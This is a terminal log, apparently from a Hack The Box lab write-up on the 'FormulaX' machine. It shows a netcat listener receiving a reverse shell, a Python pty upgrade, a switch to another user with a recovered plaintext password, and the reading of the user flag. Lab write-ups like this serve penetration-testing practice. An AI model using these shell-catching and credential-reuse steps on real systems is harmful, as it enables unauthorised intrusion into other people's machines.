 ┌──(root㉿desktop)-[~/hackTrain/HTB/FormulaX]
└─# nc -nvlp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.11.6 53800
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@formulax:~/git-auto-update$ su ^[[200~frank_dorky^[[201~
su frank_dorky
Password: manchesterunited
frank_dorky@formulax:/var/www/git-auto-update$ ls
ls
index.js  node_modules  package-lock.json  package.json  public
frank_dorky@formulax:/var/www/git-auto-update$ cd ~
cd ~
frank_dorky@formulax:~$ ls
ls
socat  user.txt
frank_dorky@formulax:~$ cat user.txt
cat user.txt
3870e11daeb8c185a4d4cccf6d265c02
frank_dorky@formulax:~$